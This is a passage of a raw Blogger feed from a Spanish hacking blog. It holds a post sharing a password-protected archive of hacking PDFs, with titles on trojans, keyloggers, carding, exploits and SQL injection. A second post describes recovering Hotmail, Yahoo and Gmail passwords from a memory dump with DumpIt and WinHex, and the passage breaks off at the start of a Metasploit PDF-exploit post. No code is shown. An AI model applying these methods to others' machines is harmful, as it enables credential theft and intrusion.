src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s320\/biblioteca_blackploit.png\" width=\"320\" \/\u003E\u003C\/a\u003E Haciendo una limpieza y orden en mi computador me encontré con muchos textos, manuales, tutoriales en PDF sobre Hacking, Exploits, PenTest, GNU\/Linux, Metasploit, SQLi, etc... Los ordené por categorías según consideré mejor y los deje todos en un sólo archivo\u003Cb\u003E .zip\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl archivo es bastante pesado (619.0 MB) y contiene muchos PDFs, esto me llevó a considerar descargar uno por uno cada archivo por separado según sus gustos y necesidades, por lo que he terminado por crear la \u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EBiblioteca Blackploit\u003C\/b\u003E\u003C\/a\u003E, que no es más que un repositorio donde voy a ir colgando todos los archivos PDFs que sean de interés.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s1600\/biblioteca+blackploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s640\/biblioteca+blackploit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos archivos están ordenados según fecha de subida, así los PDFs que vaya agregando quedarán al principio de la lista. Si tienen algun PDF para aportar o saben de uno que falte, porfavor me lo hacen saber al \u003Ca href=\"http:\/\/www.blackploit.com\/2009\/08\/contacto.html\" target=\"_blank\"\u003Email de contacto\u003C\/a\u003E o pueden enviarme el enlace rellenando el \u003Ca href=\"http:\/\/www.blackploit.com\/p\/colaborar.html\" target=\"_blank\"\u003Eformulario de colaboraciones\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSin más que decir los dejo con el enlace de descarga del \u003Cb\u003Earchivo *.zip\u003C\/b\u003E con los PDFs, su \u003Cb\u003Econtraseña\u003C\/b\u003E, un listado con los textos que contiene y al final el enlace a \u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!9ddGUKCZ!Rb-ZL1Dl5nKnqAVyKhFBwG6p-j1LCJx5oltRXZybc-M\" target=\"_blank\"\u003EDocumentos_PenTest_(www.blackploit.com).rar (mega.nz)\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPeso:\u003C\/b\u003E 619.0 MB\u003Cbr \/\u003E\n\u003Cb\u003E\nContraseña del *.rar:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ewww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EÍndice de contenidos:\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cpre\u003E\u003Ccode\u003E+---Carding\n|       Carding.pdf\n|       \n+---Celulares\n|       Aplicaciones+Iphone+e+Ipad+para+Principiantes.pdf\n|       Manual Programacion Android [sgoliver.net] v2.0.pdf\n|       \n+---Cheat Sheets\n|       BGP.pdf\n|       Cisco IOS Versions.pdf\n|       Comandos-para-la-Configuracion-de-Routers-y-Switchs.pdf\n|       Common ports.pdf\n|       EIGRP.pdf\n|       First Hop Redundancy.pdf\n|       Frame Mode MPLS.pdf\n|       IEEE 802.11 WLAN.pdf\n|       IEEE 802.1X.pdf\n|       IOS IPv4 Access Lists.pdf\n|       IPsec.pdf\n|       IPv4 Multicast.pdf\n|       IPv4 Subnetting.pdf\n|       IPv6.pdf\n|       IS-IS.pdf\n|       linux.pdf\n|       Markdown.pdf\n|       MediaWiki.pdf\n|       NAT.pdf\n|       Nmap5 cheatsheet esp v1.pdf\n|       OSPF.pdf\n|       Physical terminations.pdf\n|       PPP.pdf\n|       QoS.pdf\n|       Reverse_Shell_OL_Cheat-Sheet-v.1.0.pdf\n|       RIP.pdf\n|       Scapy.pdf\n|       Spanning Tree.pdf\n|       subnetting.pdf\n|       Tcpdump.pdf\n|       VLANs.pdf\n|       VOIP Basics.pdf\n|       Wireshark Display Filters.pdf\n|       Wireshark-Display-Filters.pdf\n|       \n+---Desarrollo Web\n|       105.desarrollo-rest-con-rails.pdf\n|       Addison.Wesley.Ruby.on.Rails.Tutorial.2nd.Edition.Jul.2012-2.pdf\n|       CodeIgniter_Guia_Usuario_2.1.2.pdf\n|       Como-programar-para-Ruby-on-Rails.pdf\n|       Packt.Twitter.Bootstrap.Web.Development.How-To.2012.RETAIL.eBook-ELOHiM.pdf\n|       Paper PHP.pdf\n|       Taller Replicacion MySQL - STR Sistemas - Octubre 2012.pdf\n|       \n+---Exploits\n|       Creacion de Exploits 10 Uniendo DEP con ROP - El Cubo de Rubik [TM] por corelanc0d3r traducido por Ivinson_CLS.pdf\n|       Creacion de Exploits 11 Heap Spraying Desmitidficado por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 2 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3a SEH parte 3 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3b SEH  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 4 De Exploit a Metasploit por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5  Acelerar el Proceso con Plugins y modulos por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5.2 Exploits Evitando SEHOP por SYSDREAM IT Security Services traducido por Ivinson.pdf\n|       Creacion de Exploits 6 Cookies del Stack SafeSEH SEHOP HW DEP y ASLR  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 7 Unicode  De 0ž00410041 a la Calc  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 8 Caceria de Huevos Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 9 Introduccion al Shellcoding Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creaci¢n de Exploits 1 por corelanc0d3r traducido por Ivinson.pdf\n|       STACK OVERFLOW COMO SI ESTUVIERA EN PRIMERO.pdf\n|       \n+---GNU-Linux\n|       ADMINISTRACION DE UNIX.pdf\n|       Administracion GNU Final.pdf\n|       Backtrack 5 Manual Traducido.pdf\n|       Bash Pocket Reference.pdf\n|       Creacion de una distribucion personalizada.pdf\n|       Enrutamiento avanzado y control de tr\u0026nbsp;fico en Linux.pdf\n|       Expert Shell Scripting.pdf\n|       Grub a fondo.pdf\n|       Hungry Minds - Red Hat Linux 7.2 Bible Unlimited Ed.pdf\n|       Implementacion Servidores Linux JULIO 2009.pdf\n|       Linux Command Line and Shell Scripting Bible (2008).pdf\n|       Linux M\u0026nbsp;xima Seguridad.pdf\n|       Pro Bash Programming - Scripting the GNU-Linux.pdf\n|       Programacion_avanzada_en_shell.pdf\n|       Samurai-WTF Course Slides.pdf\n|       Ubuntu4WindowsUsers_0.pdf\n|       \n+---Hacking\n|       backdoor-via-injeccion-2.pdf\n|       backdooring con PHP.pdf\n|       BeEF Fake Browser Update Exploitation.pdf\n|       breaking80211-by-Aetsu.pdf\n|       Buffer_Overflow_Windows_por_Ikary.pdf\n|       Buscando Vulnerabilidades en Windows [Tenable Nessus].pdf\n|       Clustering.pdf\n|       Compilacion e interpretacion de Exploits (PHP, Perl, Phyton,C \u0026amp; C++).pdf\n|       Crackear WPA-WPA2-PSK BY ANTRAX.pdf\n|       Cracking Wifi al completo.pdf\n|       Cross Site Painting.pdf\n|       FileInclusion.pdf\n|       fingerprinting-linux-unix-privesccheck-120709174848-phpapp02.pdf\n|       hackingwireless-windows.pdf\n|       Hashcat Manual de Usuario.pdf\n|       INTRODUCCION AL HACKING v2.0 (2001).pdf\n|       IP Hijacking.pdf\n|       JPGFileInclusion.pdf\n|       Jugando con cryptcat I.pdf\n|       Jugando con Cryptcat II.pdf\n|       La_Biblia_del_Footprinting.pdf\n|       LFI With PHPInfo Assistance.pdf\n|       Los Viejos que todavia se ven By Zero Bits.pdf\n|       Manual de Hacking Basico por taskkill#.pdf\n|       Manual_Brutus_AET2.pdf\n|       man_in_the_middle_07.pdf\n|       Offensive Security-7561-pwb.pdf\n|       phishing.pdf\n|       PHP_LFI_rfc1867_temporary_files.pdf\n|       Remote Code Execution.pdf\n|       remotefileincluision.pdf\n|       Reverse_DNS.pdf\n|       Sabuesos.pdf\n|       shell_linux.pdf\n|       Sniffing.pdf\n|       tcpdump-Tutorial.pdf\n|       The.Rootkit.Arsenal.pdf\n|       tuto-sslstrip.pdf\n|       WEP_WPA-WPA2_Cracking.pdf\n|       Wireless Network Security [Spanish].pdf\n|       XSS-a-fondo-por-trew.pdf\n|       xssjavascript.pdf\n|       XSS_a_fondo.pdf\n|       XSS_Street_Fight-Ryan_Barnett-BlackhatDC-2011.pdf\n|       \n+---Historia\n|       El-arte-de-la-intrusion.pdf\n|       El-Sendero-Del-Hacker.pdf\n|       Un forense llevado a juicio.pdf\n|       Un viaje en la historia del hacking.pdf\n|       Una-Al-Dia-v2.0.pdf\n|       \n+---Malware\n|       Como hacer un troyano en Visual Basic 6.pdf\n|       Creacion de un keylogger en Vb60.pdf\n|       Creacion de un troyano en Vb60.pdf\n|       Creacion de Worms VB by Hendrix.pdf\n|       Reversing and Malware Analysis Training Articles.pdf\n|       \n+---Metasploit\n|       CursoMetasploit[ES].pdf\n|       Generando script malicioso con Metasploit Framework.pdf\n|       Instalacion metasploit Post Exploitation Using MeterpreterApple TV.pdf\n|       Manual de Metasploit Unleashed de offensive-security offcial.pdf\n|       Metasploit Framework - Introduccion - Offensive Security.pdf\n|       Metasploit The Penetration Testers Guide.pdf\n|       Metasploit Toolkit for Penetration Testing Exploit Development and Vulnerability Research.pdf\n|       Metasploit Unleashed (Espa¤ol).pdf\n|       Metasploit Unleashed.pdf\n|       Metasploit.Penetration.Testing.Cookbook.pdf\n|       Metasploit_The_Penetration_Testers_Guide.pdf\n|       offensive-security-labs.pdf\n|       Post Exploitation Using Meterpreter.pdf\n|       TallerMetasploit2012.pdf\n|       Windows [Meterpreter]less Post Exploitation.pdf\n|       \n+---Otros\n|       cocon_paper.pdf\n|       defcon-17-joseph_mccray-adv_sql_injection.pdf\n|       D¡a Internacional de Seguridad de la Informaci¢n.pdf\n|       empirical-webfwks.pdf\n|       Las 1000 \u0026amp; 1 forma de crackear un software.pdf\n|       Owning Bad Guys {\u0026amp; Mafia} with JavaScript Botnets.pdf\n|       Protocol-Level Evasion of Web Application Firewalls (Ivan Ristic, Qualys, Black Hat USA 2012) SLIDES.pdf\n|       Seguridad en los sistemas inform\u0026nbsp;ticos.pdf\n|       shellcode05b_JeimyCano.pdf\n|       ssrf-onsec-zn12-121120080849-phpapp02.pdf\n|       Troyano_policia.pdf\n|       \n+---Pentest\n|       Analisis-forense-de-sistemas-informaticos.pdf\n|       cert_inf_seguridad_information_gathering.pdf\n|       cert_inf_software_exploitation.pdf\n|       Detecting System Intrusions.pdf\n|       GUIA DE PRUEBAS OWASP.pdf\n|       Hacking Etico - Carlos Tori.pdf\n|       Herramienta-de-Apoyo-para-el-analisis-forense-de-computadoras.pdf\n|       Introduccion-a-la-informatica-forense-en-Windows.pdf\n|       Manual de Recuperacion de Datos de Discos Duros.pdf\n|       OWASP Top 10 - 2010 FINAL.pdf\n|       Penetration Testing.pdf\n|       Professional Penetration Testing_ Creating and Operating a Formal Hacking Lab.pdf\n|       SOFTWARE EXPLOITATION.pdf\n|       Taller Practico de Auditoria y Pentest.pdf\n|       The Basics of Hacking and Penetration Testing.pdf\n|       The.Ethical.Hackers.Handbook.pdf\n|       Universidad Hacker.pdf\n|       wp-recent-advances-web-app-security.pdf\n|       \n+---Python\n|       Introduccion a la Programaci¢n con Python - Andr‚s Marzal e Isabel Gracia.pdf\n|       python for hackers.pdf\n|       Python para todos.pdf\n|       Tutorial Python - Guido van Rossum.pdf\n|       Violent Python.pdf\n|       \n+---Revistas\n|       Dhackers_revista_01.pdf\n|       Ezine_LeVeL-23.com.pdf\n|       Hacking Exposed - Computer Forensics.pdf\n|       Hacking Exposed - Web Applications 3.pdf\n|       Hacking Exposed - Web Applications.pdf\n|       HITB-Ezine-Issue-007.pdf\n|       mhm005.pdf\n|       mhm006.pdf\n|       mhm01.pdf\n|       mhm02.pdf\n|       mhm03.pdf\n|       mhm04.pdf\n|       mhm07.pdf\n|       pentest-magazine-116828617-AA.pdf\n|       World-Intrusion-.pdf\n|       \n+---Seguridad\n|       Anonymous - El Manual Super-Secreto - 0.2.0 - ES.pdf\n|       Anonymous Security Handbook.pdf\n|       An¢nimos en la Red. Primera parte (aLeZX).pdf\n|       An¢nimos en la Red. Segunda parte (aLeZX).pdf\n|       Guia_sobre_el_uso_de_las_cookies1.pdf\n|       Manual.de.desobediencia.a.la.Ley.Sinde.por.Hacktivistas.pdf\n|       Ultimate Guide for Anonymous and Secure Internet Usage.pdf\n|       \n+---SQLi\n|       -SQL Injection- Modes of Attack, Defence, and Why It Matters.pdf\n|       An introduction to MySQL injection.pdf\n|       BlackHat Europe 09 - Advanced SQL injection whitepaper.pdf\n|       Blind MySQL Injection - T‚cnicas de inyecci¢n a ciegas en MySQL.pdf\n|       Blind MySQL Injection.pdf\n|       Blind SQL Injection.pdf\n|       blind-sqli-regexp-attack.pdf\n|       BlindSQLInjection-Practico.pdf\n|       Busqueda Binaria Aplicada a las Blind SQL.pdf\n|       Deep Blind SQL Injection.pdf\n|       Hack_x_Crack_SQLinjection.pdf\n|       Hunting Flaws in SQL Server.pdf\n|       My-SQL.pdf\n|       MySQL Injection - T‚cnicas de inyecci¢n en MySQL.pdf\n|       MySQL Injection Ultimate Tutorial- By BaKo.pdf\n|       MySqlBfTool - Sacando Provecho a Inyecciones Ciegas de Sql.pdf\n|       Optimizaci¢n de SQL Union Injection en MYSQL.pdf\n|       SFX-SQLi-Paper-es.pdf\n|       SQL Injection Attacks and Defense.pdf\n|       SQL Injection Introducci¢n al m‚todo del error.pdf\n|       SQL Injection Pocket Reference.pdf\n|       SQL Injection Tutorial.pdf\n|       SQL Injection White Paper.pdf\n|       SQL Smuggling.pdf\n|       SQLi Bypasseando el firewall y pasando el examen by arthusu.pdf\n|       SQL_Inyection.pdf\n|       Tecnicas de SQL Injection Un Repaso.pdf\n|       Time-Based Blind SQL Injection using Heavy Queries.pdf\n|       T‚cnicas de inyecci¢n en MySQL.pdf\n|       \n\\---Windows\n        Batch File Programming.pdf\n        Batch.pdf\n        Curso_Batch_Pro(pass jetli).pdf\n        Cuso Batch para novatos By HolyKnight.pdf\n        manual batch.pdf\n        Microsoft_Press_eBook_Programming_Windows_8_Apps_with_HTML_CSS_and_JavaScript_PDF.pdf\n        tutorial_para_crear_virus_en_batch.pdf\n        tutrorial batch-de hackxcrak.pdf\n        Windows Sysinternals Administrators Reference.pdf\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/07\/recopilacion-de-pdfs-sobre-seguridad.html","title":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s72-c\/biblioteca_blackploit.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8269013073346689697"},"published":{"$t":"2012-12-19T15:46:00.000-03:00"},"updated":{"$t":"2018-12-20T16:32:47.352-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos Win"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Obtener Contraseñas de Hotmail, Yahoo, Gmail de la Memoria"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s1600\/DumpIt.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s640\/DumpIt.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa mayoría de las personas se sienten seguras al \u003Ci\u003E\u003Cb\u003E\"Cerrar Sesión\"\u003C\/b\u003E\u003C\/i\u003E o al hacer \u003Ci\u003E\u003Cb\u003E\"Sign Out\"\u003C\/b\u003E\u003C\/i\u003E en una web, yo también lo estaría, el problema es que las peticiones webs quedan\u0026nbsp; guardadas en memoria, y con la ayuda de un programa podemos volcarlas (recuperarlas) y con un Editor Hexadecimal revisarlas para poder analizarlas legíblemente.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"float:left; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"https:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEs así como Hotmail, Yahoo, Gmail y muchas otras webs con autentificación en algún momento dentro de las peticiones locales pasan la contraseña en texto plano, lo cual es un problema ya que como dije antes, podemos recuperar de la memoria estas peticiones y conseguir la contraseña en bonito texto plano.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí les dejo un video donde usan \u003Cb\u003EMoonSols Windows Memory \"DumpIt\"\u003C\/b\u003E para volcar la memoria y \u003Cb\u003EWinHex\u003C\/b\u003E para obtener localmente las contraseñas de Hotmail, Yahoo, Gmail. Recuerden también que este método es efectivo con la mayoría de webs con autentificación sólo que hay que identificar el \u003Cb\u003EID\u003C\/b\u003E necesario para poder encontrar la contraseña, normalmente es \"\u003Ci\u003Epasswd\u003C\/i\u003E\", \"\u003Ci\u003Epassword\u003C\/i\u003E\", \"\u003Ci\u003Epass\u003C\/i\u003E\", \"\u003Ci\u003Epsswd\u003C\/i\u003E\", \"\u003Ci\u003Epwd\u003C\/i\u003E\", es cosa de usar la imaginación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHerramientas:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.moonsols.com\/wp-content\/plugins\/download-monitor\/download.php?id=7\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMoonSols Windows Memory \"DumpIt\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/winhex.com\/winhex\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWinHex: Computer Forensics \u0026amp; Data Recovery Software, Hex Editor \u0026amp; Disk Editor\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/xATNboFKUxk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8269013073346689697\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/12\/obtener-contrasenas-de-hotmail-yahoo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8269013073346689697"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8269013073346689697"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/12\/obtener-contrasenas-de-hotmail-yahoo.html","title":"Obtener Contraseñas de Hotmail, Yahoo, Gmail de la Memoria"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCLnN_tf0nrAthdSLmumQrado-gl-sxkUYuDs_AizKvrYP081LSG4L5TGMqCRVGf7j_tsL-lx4w4HwqnPuZ6DK2fKvV1-GU5-34mjw8dZgaE6JXvCVDiKN5CcIOBRO36CYoP-cM-TlDf5\/s72-c\/DumpIt.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8683707964973908572"},"published":{"$t":"2012-10-25T22:55:00.002-03:00"},"updated":{"$t":"2012-10-29T17:10:45.862-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Explotando Windows 7-XP mediante PDF Escape desde Metasploit"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ex.zerosecurity.org\/wp-content\/uploads\/2012\/01\/adobe-radiation.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ex.zerosecurity.org\/wp-content\/uploads\/2012\/01\/adobe-radiation.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn la actualidad como mucho de nosotros sabemos, la mayoría de las personas optan por usar el famosillo Sistema Operativo Windows, ya sea XP - 7 o la nueva que se lanzo hace poco el Windows 8, entonces es lógico que si usan Windows es por cosas de trabajo, estudio, diversión \u0026nbsp;etc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién es de conocimiento que Windows actualmente es vulnerable a cualquier ataque cibernetico, ya sea mediante exploits, vulnerabilidades, troyanos, etc, es por ello que muchos preferimos usar cualquier otro sistema que no sea Windows.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero ustedes se preguntaran \u003Cb\u003E¿Porque Windows es tan Vulnerable?\u003C\/b\u003E... Pues, porque nosotros mismos lo hacemos vulnerable!!! entonces ustedes dirán \u003Ci\u003E!Joder que Coña!\u003C\/i\u003E si mis Firewall, Antivirus están actualizados! ... pues eso no tiene nada que ver, porque el sistema es explotado mediante las vulnerabilidades que tienen los programas que acostumbran a instalar diariamente, por ejemplo 